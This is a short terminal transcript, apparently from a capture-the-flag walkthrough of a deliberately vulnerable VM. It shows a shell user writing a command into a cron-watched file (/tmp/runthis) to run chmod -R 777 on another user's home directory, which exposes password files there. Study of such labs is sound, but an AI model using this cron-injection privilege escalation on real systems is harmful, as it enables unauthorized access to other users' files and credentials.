 sh-4.1$ touch /tmp/runthis
touch /tmp/runthis
sh-4.1$ echo '/home/admin/chmod -R 777 /home/admin' > /tmp/runthis
echo '/home/admin/chmod -R 777 /home/admin' > /tmp/runthis
sh-4.1$ cd /home/admin
cd /home/admin
sh-4.1$ ls -al
ls -al
total 652
drwxrwxrwx. 2 admin     admin       4096 Nov 19  2015 .
drwxr-xr-x. 5 root      root        4096 Nov 19  2015 ..
-rwxrwxrwx. 1 admin     admin         18 Sep 22  2015 .bash_logout
-rwxrwxrwx. 1 admin     admin        176 Sep 22  2015 .bash_profile
-rwxrwxrwx. 1 admin     admin        124 Sep 22  2015 .bashrc
-rwxrwxrwx  1 admin     admin      45224 Nov 18  2015 cat
-rwxrwxrwx  1 admin     admin      48712 Nov 18  2015 chmod
-rwxrwxrwx  1 admin     admin        737 Nov 18  2015 cronjob.py
-rwxrwxrwx  1 admin     admin         21 Nov 18  2015 cryptedpass.txt
-rwxrwxrwx  1 admin     admin        258 Nov 18  2015 cryptpass.py
-rwxrwxrwx  1 admin     admin      90544 Nov 18  2015 df
-rwxrwxrwx  1 admin     admin      24136 Nov 18  2015 echo
-rwxrwxrwx  1 admin     admin     163600 Nov 18  2015 egrep
-rwxrwxrwx  1 admin     admin     163600 Nov 18  2015 grep
-rwxrwxrwx  1 admin     admin      85304 Nov 18  2015 ps
-rw-r--r--  1 fristigod fristigod     25 Nov 19  2015 whoisyourgodnow.txt